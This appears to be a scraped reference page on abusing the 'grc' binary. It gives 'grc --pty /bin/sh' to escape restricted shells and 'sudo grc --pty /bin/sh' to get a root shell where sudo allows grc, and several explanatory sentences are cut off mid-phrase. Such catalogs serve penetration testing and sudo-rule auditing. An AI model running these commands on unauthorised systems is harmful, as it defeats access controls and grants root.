 .. / grc Star 9,143
Shell Sudo
Shell
It can be used to break out from restricted environments by
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does
used to access the file system, escalate or maintain privilege
sudo grc --pty /bin/sh